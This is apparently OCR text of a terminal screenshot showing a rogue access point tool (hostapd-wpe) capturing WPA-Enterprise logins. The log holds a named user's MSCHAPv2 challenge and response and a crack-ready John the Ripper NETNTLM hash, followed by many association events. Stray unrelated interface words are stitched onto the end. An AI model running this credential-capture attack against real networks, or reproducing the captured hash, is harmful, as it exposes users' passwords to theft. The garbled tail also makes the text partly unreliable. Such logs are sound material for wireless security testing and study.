 sudo ./hostapd-wpe hostapd-wpe.conf
File Edit View Search Terminal Help
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Aug  8 08:16:54 2019
username: karol.voitila
challenge: 9e:1e:9e:47:41:b3:d0:b9
response: 37:3a:d7:87:6d:fc:0a:bb:fb:61:70:9f:ae:c9:ec:4e:78:60:98:9f:07:03:5a:56
jtr NETNTLM: karol.voitila:$NETNTLM$9e1e9e4741b3d0b9$373ad7876dfc0abbfb61709faec9ec4e7860989f07035a56
wlp4s0: CTRL-EVENT-EAP-FAILURE 3c:f7:a4:3b:13:91
wlp4s0: STA 3c:f7:a4:3b:13:91 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlp4s0: STA 3c:f7:a4:3b:13:91 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlp4s0: STA 3c:f7:a4:3b:13:91 IEEE 802.11: deauthenticated due to local deauth request
wlp4s0: STA dc:8b:28:8c:32:3c IEEE 802.11: authenticated
wlp4s0: STA dc:8b:28:8c:32:3c IEEE 802.11: associated (aid 1)
wlp4s0: CTRL-EVENT-EAP-STARTED dc:8b:28:8c:32:3c
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlp4s0: CTRL-EVENT-EAP-STARTED dc:8b:28:8c:32:3c
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlp4s0: STA dc:8b:28:8c:32:3c IEEE 802.11: authenticated
wlp4s0: STA dc:8b:28:8c:32:3c IEEE 802.11: associated (aid 1)
wlp4s0: CTRL-EVENT-EAP-STARTED dc:8b:28:8c:32:3c
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlp4s0: CTRL-EVENT-EAP-STARTED dc:8b:28:8c:32:3c
wlp4s0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
NETWORK
DISK
Ready to Play
VIEW NEWS